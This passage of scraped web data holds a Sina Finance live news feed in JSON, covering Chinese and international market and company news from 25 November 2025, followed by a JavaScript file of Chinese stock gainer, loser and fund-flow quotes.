08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931775\",\"key\":\"\\u623f\\u5730\\u4ea7\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"cn\",\"symbol\":\"sh000006\",\"key\":\"\\u5730\\u4ea7\\u6307\\u6570\"},{\"market\":\"cn\",\"symbol\":\"sz399241\",\"key\":\"\\u5730\\u4ea7\\u6307\\u6570\"},{\"market\":\"cn\",\"symbol\":\"si000006\",\"key\":\"\\u5730\\u4ea7\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyquna5748062.shtml\",\"docid\":\"nfyquna5748062\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyquna5748062.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518794,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9686\u57fa\u7eff\u80fd\u5728\u5e7f\u4e1c\u6f6e\u5dde\u6210\u7acb\u65b0\u80fd\u6e90\u516c\u53f8\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u6f6e\u5dde\u5e02\u76db\u6e90\u65b0\u80fd\u6e90\u6709\u9650\u516c\u53f8\u6210\u7acb\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u542b\uff1a\u592a\u9633\u80fd\u53d1\u7535\u6280\u672f\u670d\u52a1\uff1b\u50a8\u80fd\u6280\u672f\u670d\u52a1\uff1b\u98ce\u529b\u53d1\u7535\u6280\u672f\u670d\u52a1\uff1b\u6d77\u4e0a\u98ce\u529b\u53d1\u7535\u673a\u7ec4\u9500\u552e\u7b49\u3002\u4f01\u67e5\u67e5\u80a1\u6743\u7a7f\u900f\u663e\u793a\uff0c\u8be5\u516c\u53f8\u7531\u9686\u57fa\u7eff\u80fd\u95f4\u63a5\u5168\u8d44\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4518794:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:11:55","update_time":"2025-11-25 12:12:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601012\",\"key\":\"\\u9686\\u57fa\\u7eff\\u80fd\"},{\"market\":\"cn\",\"symbol\":\"sz001258\",\"key\":\"\\u7acb\\u65b0\\u80fd\\u6e90\"},{\"market\":\"cn\",\"symbol\":\"si000941\",\"key\":\"\\u65b0\\u80fd\\u6e90\"},{\"market\":\"cn\",\"symbol\":\"sz000591\",\"key\":\"\\u592a\\u9633\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyqumz4933400.shtml\",\"docid\":\"nfyqumz4933400\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyqumz4933400.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518791,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u6cf0\u822a\u7a7a\uff1a1-10\u6708\u8f7d\u5ba2\u91cf\u6309\u5e74\u589e\u52a027%\u3011\u56fd\u6cf0\u96c6\u56e211\u670824\u65e5\u516c\u5e032025\u5e7410\u6708\u4efd\u5ba2\u3001\u8d27\u8fd0\u91cf\u8d44\u6599\u3002\u56fd\u6cf0\u822a\u7a7a\u4e8e2025\u5e7410\u6708\u4efd\u7684\u8f7d\u5ba2\u91cf\u8f832024\u5e74\u540c\u6708\u589e\u52a029%\u3002\u53ef\u7528\u5ea7\u4f4d\u516c\u91cc\u6570\u6309\u5e74\u589e\u52a026%\u3002\u57282025\u5e74\u524d\u5341\u4e2a\u6708\uff0c\u8f7d\u5ba2\u91cf\u8f832024\u5e74\u540c\u671f\u589e\u52a0\u4e8627%\u3002\u56fd\u6cf0\u8d27\u8fd0\u4e8e2025\u5e7410\u6708\u7684\u8f7d\u8d27\u91cf\u8f832024\u5e74\u540c\u6708\u589e\u52a06%\uff0c\u53ef\u7528\u8d27\u7269\u5428\u516c\u91cc\u6570\u6309\u5e74\u589e\u52a08%\u3002\u57282025\u5e74\u524d\u5341\u4e2a\u6708\uff0c\u8f7d\u8d27\u91cf\u8f83\u53bb\u5e74\u540c\u671f\u589e\u52a0\u4e8610%\u3002\u9999\u6e2f\u5feb\u8fd0\u4e8e2025\u5e7410\u6708\u7684\u8f7d\u5ba2\u91cf\u903e68\u4e07\u4eba\u6b21\uff0c\u8f832024\u5e74\u540c\u6708\u589e\u52a032%\uff0c\u53ef\u7528\u5ea7\u4f4d\u516c\u91cc\u6570\u5219\u589e\u52a034%\u3002\u57282025\u5e74\u524d\u5341\u4e2a\u6708\uff0c\u8f7d\u5ba2\u91cf\u8f832024\u5e74\u540c\u671f\u589e\u52a0\u4e8631%\u3002","multimedia":"","commentid":"live:finance-152-4518791:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:09:18","update_time":"2025-11-25 12:09:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"00293\",\"key\":\"\\u56fd\\u6cf0\\u822a\\u7a7a\"},{\"market\":\"us\",\"symbol\":\"cpcay\",\"key\":\"\\u56fd\\u6cf0\\u822a\\u7a7a\"},{\"market\":\"cn\",\"symbol\":\"sh603977\",\"key\":\"\\u56fd\\u6cf0\\u96c6\\u56e2\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyqumz4932190.shtml\",\"docid\":\"nfyqumz4932190\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyqumz4932190.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518790,"zhibo_id":152,"type":0,"rich_text":"\u65b0\u52a0\u5761\u822a\u7a7a\u5de5\u7a0b\u6709\u9650\u516c\u53f8\uff1a\u65b0\u822a\u5de5\u7a0b\u4e0e\u8d5b\u5cf0\u98de\u673a\u53d1\u52a8\u673a\u516c\u53f8\u7b7e\u7f72\u610f\u5411\u4e66\uff0c\u6269\u5927CFM LEAP\u53d1\u52a8\u673a\u7ef4\u4fee\u670d\u52a1\u3002","multimedia":"","commentid":"live:finance-152-4518790:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:08:34","update_time":"2025-11-25 12:08:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518788,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u822a\u5929\u5c40\u548c\u6ce2\u97f3\u5c31\u524a\u51cf\u98de\u884c\u4efb\u52a1\u8fbe\u6210\u4e00\u81f4\u3011\u7f8e\u56fd\u822a\u5929\u5c4024\u65e5\u53d1\u5e03\u516c\u62a5\u8bf4\uff0c\u8be5\u673a\u6784\u4e0e\u7f8e\u56fd\u6ce2\u97f3\u516c\u53f8\u5df2\u540c\u610f\u8c03\u6574\u53cc\u65b9\u7684\u5546\u4e1a\u8f7d\u4eba\u8fd0\u8f93\u5408\u540c\uff0c\u5c06\u201c\u661f\u9645\u5ba2\u673a\u201d\u98de\u5f80\u56fd\u9645\u7a7a\u95f4\u7ad9\u7684\u4efb\u52a1\u6b21\u6570\u4ece6\u6b21\u51cf\u81f34\u6b21\u3002\u7f8e\u56fd\u822a\u5929\u5c40\u548c\u6ce2\u97f3\u516c\u53f8\u4e8e2014\u5e74\u7b7e\u7f72\u4e00\u9879\u5546\u4e1a\u8f7d\u4eba\u8fd0\u8f93\u5408\u540c\uff0c\u4f7f\u7528\u6ce2\u97f3\u201c\u661f\u9645\u5ba2\u673a\u201d\u98de\u8239\u6267\u884c\u5f80\u8fd4\u7a7a\u95f4\u7ad9\u7684\u5b87\u822a\u5458\u8fd0\u8f93\u4efb\u52a1\u3002\u539f\u5408\u540c\u4e2d\u5305\u542b\u6700\u591a6\u6b21\u8f7d\u4eba\u98de\u884c\u3002\u73b0\u7ecf\u5168\u9762\u5ba1\u67e5\u540e\uff0c\u53cc\u65b9\u4e00\u81f4\u540c\u610f\u5c06\u65e2\u5b9a\u4efb\u52a1\u6570\u91cf\u8c03\u6574\u4e3a4\u6b21\u3002","multimedia":"","commentid":"live:finance-152-4518788:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:06:01","update_time":"2025-11-25 12:06:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"aal\",\"key\":\"\u7f8e\u822a\"},{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\u6ce2\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\u6ce2\u97f3\"},{\"market\":\"us\",\"symbol\":\"aicaf\",\"key\":\"\u56fd\u822a\"},{\"market\":\"us\",\"symbol\":\"airyy\",\"key\":\"\u56fd\u822a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518786,"zhibo_id":152,"type":0,"rich_text":"\u97e9\u56fdKOSPI\u6307\u6570\u4e0b\u8dcc0.3%\uff0c\u62b9\u53bb\u65e9\u76d8\u591a\u8fbe2.6%\u7684\u6da8\u5e45\u3002","multimedia":"","commentid":"live:finance-152-4518786:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:05:02","update_time":"2025-11-25 12:05:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_kospi\",\"key\":\"\\u97e9\\u56fdKOSPI\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyqumz4930370.shtml\",\"docid\":\"nfyqumz4930370\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"69252B92-B6EF75D7-716E8547-8C9-91E","comment_mid":"0","channel":"live","newsid":"finance-152-4518786","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2025-11-25 12:07:46","agree":"0","score":"5","hot":"0","against":"1764043666","length":"6","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"1903068487","nick":"stevenngto","usertype":"financeapp","content":"\u8fd9\u8bf4\u6cd5\u602a\u602a\u7684","ip":"","config":"wb_verified=0&wb_screen_name=stevenngto&area=\u9999\u6e2f&wb_user_id=1903068487&withMobile=&followers_count=215&wb_description=&client_port=42494&cjguba_id=2&wb_profile_img=https:\/\/tva3.sinaimg.cn\/crop.0.0.180.180.50\/716e8547jw1e8qgp5bmzyj2050050aa8.jpg&wb_verified_type=&wb_time=1764043666&city_code=CN81000000000000&layer=1&show_loc=1","profile_img":"https:\/\/tva3.sinaimg.cn\/crop.0.0.180.180.50\/716e8547jw1e8qgp5bmzyj2050050aa8.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u9999\u6e2f","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyqumz4930370.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518783,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c\u4e1c\u4eac\u7535\u529b\u516c\u53f8\u80a1\u4ef7\u4e0b\u8dcc11%\uff0c\u521b\u4e0b4\u67087\u65e5\u4ee5\u6765\u6700\u5927\u5355\u65e5\u8dcc\u5e45\u3002","multimedia":"","commentid":"live:finance-152-4518783:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:01:47","update_time":"2025-11-25 12:01:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"tkecf\",\"key\":\"\\u4e1c\\u4eac\\u7535\\u529b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyqumz4928855.shtml\",\"docid\":\"nfyqumz4928855\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyqumz4928855.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518782,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6e2f\u80a1\u5348\u8bc4\uff1a\u6052\u6307\u6da80.61%\u76d8\u4e2d\u91cd\u56de2600\u70b9\uff0c\u79d1\u6280\u80a1\u591a\u6570\u6d3b\u8dc3\uff0c\u6709\u8272\u91d1\u5c5e\u80a1\u9f50\u6da8\u3011\u7279\u6717\u666e\u5df2\u63a5\u53d7\u9080\u8bf7\u5c06\u4e8e\u660e\u5e744\u6708\u8bbf\u534e\uff0c\u4ee5\u53ca\u7f8e\u8054\u50a8\u964d\u606f\u6982\u7387\u589e\u52a0\uff0c\u5e02\u573a\u98ce\u9669\u60c5\u7eea\u56de\u6696\u3002\u6e2f\u80a1\u4e0a\u5348\u76d8\u4e09\u5927\u6307\u6570\u7ee7\u7eed\u6628\u65e5\u53cd\u5f39\uff0c\u6052\u751f\u6307\u6570\u5348\u95f4\u6536\u6da80.61%\uff0c\u76d8\u4e2d\u4e00\u5ea6\u7ad9\u4e0a26000\u70b9\u5927\u5173\uff0c\u56fd\u4f01\u6307\u6570\u3001\u6052\u751f\u79d1\u6280\u6307\u6570\u5206\u522b\u4e0a\u6da80.75%\u53ca1.15%\u3002\u4f5c\u4e3a\u5e02\u573a\u98ce\u5411\u6807\u7684\u5927\u578b\u79d1\u6280\u80a1\u591a\u6570\u4e0a\u6da8\uff0c\u5c0f\u7c73\u96c6\u56e2\u9886\u8854\u53cd\u5f39\uff0c\u964d\u606f\u9884\u671f\u5347\u6e29\uff0c\u9ec4\u91d1\u80a1\u3001\u94dc\u3001\u94dd\u7b49\u6709\u8272\u91d1\u5c5e\u80a1\u9f50\u6da8\uff0c\u4fdd\u9669\u80a1\u3001\u534a\u5bfc\u4f53\u80a1\u3001\u751f\u7269\u79d1\u6280\u80a1\u6d3b\u8dc3\u3002\u53e6\u5916\uff0c\u519b\u5de5\u80a1\u56de\u8c03\uff0c\u822a\u7a7a\u80a1\u7ee7\u7eed\u8d70\u4f4e\uff0c\u4e1c\u822a\u8dcc\u4e0b\u7834\u5343\u4ebf\u5e02\u503c\u5927\u5173\u3002","multimedia":"","commentid":"live:finance-152-4518782:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:01:33","update_time":"2025-11-25 12:01:40","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"hsi\",\"key\":\"\\u6052\\u6307\"},{\"market\":\"fund\",\"symbol\":\"007910\",\"key\":\"\\u6709\\u8272\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sh000819\",\"key\":\"\\u6709\\u8272\\u91d1\\u5c5e\"},{\"market\":\"cn\",\"symbol\":\"si000819\",\"key\":\"\\u6709\\u8272\\u91d1\\u5c5e\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"hk\",\"symbol\":\"hscei\",\"key\":\"\\u56fd\\u4f01\\u6307\\u6570\"},{\"market\":\"hk\",\"symbol\":\"hstech\",\"key\":\"\\u6052\\u751f\\u79d1\\u6280\\u6307\\u6570\"},{\"market\":\"hk\",\"symbol\":\"03032\",\"key\":\"\\u6052\\u751f\\u79d1\\u6280\\u6307\\u6570\"},{\"market\":\"hk\",\"symbol\":\"01810\",\"key\":\"\\u5c0f\\u7c73\\u96c6\\u56e2\"},{\"market\":\"us\",\"symbol\":\"xiacy\",\"key\":\"\\u5c0f\\u7c73\\u96c6\\u56e2\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u9ec4\\u91d1\\u80a1\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_cu0\",\"key\":\"\\u94dc\"},{\"market\":\"global\",\"symbol\":\"hf_bc\",\"key\":\"\\u94dc\"},{\"market\":\"commodity\",\"symbol\":\"nf_al0\",\"key\":\"\\u94dd\"},{\"market\":\"cn\",\"symbol\":\"sih30184\",\"key\":\"\\u534a\\u5bfc\\u4f53\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyqumz4928787.shtml\",\"docid\":\"nfyqumz4928787\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyqumz4928787.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518781,"zhibo_id":152,"type":0,"rich_text":"\u8f6f\u94f6\u96c6\u56e2\u80a1\u4ef7\u8fdb\u4e00\u6b65\u4e0b\u8dcc\uff0c\u4e00\u5ea6\u4e0b\u8dcc11%\u3002","multimedia":"","commentid":"live:finance-152-4518781:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:01:06","update_time":"2025-11-25 12:01:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"sftby\",\"key\":\"\\u8f6f\\u94f6\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyqune4232920.shtml\",\"docid\":\"nfyqune4232920\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyqune4232920.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4518780,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9053\u6c0f\u6280\u672f\uff1a\u5355\u58c1\u78b3\u7eb3\u7c73\u7ba1\u6d46\u6599\u5df2\u5411\u591a\u5bb6\u7535\u82af\u5ba2\u6237\u89c4\u6a21\u5316\u4f9b\u8d27\u3011\u9053\u6c0f\u6280\u672f\u5728\u4e92\u52a8\u5e73\u53f0\u8868\u793a\uff0c\u516c\u53f8\u5355\u58c1\u78b3\u7eb3\u7c73\u7ba1\u6d46\u6599\u5df2\u5411\u591a\u5bb6\u7535\u82af\u5ba2\u6237\u89c4\u6a21\u5316\u4f9b\u8d27\uff0c\u5e76\u5411\u591a\u5bb6\u9502\u7535\u6c60\u9886\u57df\u77e5\u540d\u4f01\u4e1a\u53ca\u6d77\u5916\u5ba2\u6237\u9001\u6837\u8fdb\u884c\u6d4b\u8bd5\u3002\u5934\u90e8\u5ba2\u6237\u6d4b\u8bd5\u8fdb\u5c55\u987a\u5229\uff0c\u6b63\u5728\u79ef\u6781\u63a8\u8fdb\u91cf\u4ea7\u5de5\u4f5c\u3002\u516c\u53f8\u6709\u4fe1\u5fc3\u57282026\u5e74\u7b2c\u4e00\u5b63\u5ea6\u5b9e\u73b050\u5428\/\u5e74\u4ea7\u80fd\uff0c\u63a5\u4e0b\u6765\u4e00\u5e74\u5185\u5b8c\u6210120\u5428\/\u5e74\u4ea7\u80fd\u5efa\u8bbe\u3002","multimedia":"","commentid":"live:finance-152-4518780:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:00:56","update_time":"2025-11-25 12:01:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300409\",\"key\":\"\\u9053\\u6c0f\\u6280\\u672f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-25\\\/doc-infyqune4232866.shtml\",\"docid\":\"nfyqune4232866\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-25\/detail-infyqune4232866.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":46,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":46,"totalNum":456,"pName":"page","page":"1"},"max_id":4518797,"min_id":4518780,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://xinzhiliao.com/plugins/apihq/datagtu.php?ran=0.220869951039538&format=json&list=new_all_changepercent_up,new_all_changepercent_down,si_api0,si_api1,new_all_turnoverrate
body_size: 2637
content:
var hq_json_new_all_changepercent_up=[['sz001233','N海安','91.45','90.52','1','56.63','26.59','6'],['bj920564','天润科技','24.00','22.32','1','13.92','191.79','6.93'],['sz301117','佳缘科技','48.17','20.01','1','26.95','315.36','4.77'],['sz300870','欧陆通','223.42','20.00','1','8.32','73.7','9.29'],['sz300620','光库科技','147.00','20.00','1','14.43','289.61','17.64'],['sh688205','德科立','142.56','20.00','1','9.89','351.1','9.9'],['sh688048','长光华芯','89.29','20.00','1','11.14','0','5.24'],['sh688622','禾信仪器','125.96','20.00','1','5.3','0','24.21'],['sh688227','品高股份','70.58','19.99','1','8.57','0','6.16'],['sh688670','金迪克','25.75','19.99','1','6.84','0','2.66']];
var hq_json_new_all_changepercent_down=[['bj920091','大鹏工业','66.67','-19.29','-1','67.45','74.34','11.68'],['sz300379','*ST东通','2.44','-12.86','-1','20.82','0','0.45'],['sz000048','京基智农','14.18','-10.03','-1','2.35','18.35','1.78'],['sz002069','獐子岛','4.68','-10.00','-1','12.12','0','183.53'],['sh603358','华达科技','41.18','-9.99','-1','2.58','46.26','5.05'],['sz001216','华瓷股份','18.21','-9.85','-1','12.61','20.34','2.54'],['sz000798','中水渔业','14.99','-9.70','-1','17.37','0','13.39'],['sz300094','国联水产','4.51','-8.89','-1','21.99','0','4.94'],['sz002629','仁智股份','7.72','-8.75','-1','7.2','918.85','91.9'],['sz000505','京粮控股','8.21','-7.86','-1','15.73','0','1.94']];
var hq_json_si_api0=[{"symbol":"sh515590","name":"500\u7b49\u6743ETF","trade":"1.7380","changeratio":"0.0163743","turnover":"22.1193","amount":"176668.0000","inamount":"520811.7000","outamount":"2256.1000","netamount":"518555.6000","ratioamount":"2.9352","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"1211.7000","r3_out":"2256.1000","r3_net":"-1044.4000","r0_ratio":"0","r3_ratio":"-0.00591165","r0x_ratio":"0"},{"symbol":"sz000609","name":"ST\u4e2d\u8fea","trade":"12.6800","changeratio":"0.0496689","turnover":"699.853","amount":"248018927.0000","inamount":"461307670.2400","outamount":"0.0000","netamount":"461307670.2400","ratioamount":"1.85997","r0_in":"447833268.2400","r0_out":"0.0000","r0_net":"447833268.2400","r3_in":"3156686.0000","r3_out":"0.0000","r3_net":"3156686.0000","r0_ratio":"1.80564","r3_ratio":"0.0127276","r0x_ratio":"88.4243"},{"symbol":"sh512960","name":"\u592e\u4f01\u7ed3\u6784\u8c03\u6574ETF","trade":"1.3790","changeratio":"0.00804094","turnover":"0.960448","amount":"528152.0000","inamount":"786840.0000","outamount":"16187.0000","netamount":"770653.0000","ratioamount":"1.45915","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"3170.8000","r3_out":"16187.0000","r3_net":"-13016.2000","r0_ratio":"0","r3_ratio":"-0.0246448","r0x_ratio":"0"},{"symbol":"sh510590","name":"\u4e2d\u8bc1500ETF\u5e73\u5b89","trade":"7.3900","changeratio":"0.0174859","turnover":"12.199","amount":"622267.0000","inamount":"881926.1000","outamount":"0.0000","netamount":"881926.1000","ratioamount":"1.41728","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"49401.1000","r3_out":"0.0000","r3_net":"49401.1000","r0_ratio":"0","r3_ratio":"0.0793889","r0x_ratio":"0"},{"symbol":"sh510650","name":"\u91d1\u878d\u5730\u4ea7ETF","trade":"3.0110","changeratio":"0.00972502","turnover":"52.2615","amount":"148231.0000","inamount":"255677.6000","outamount"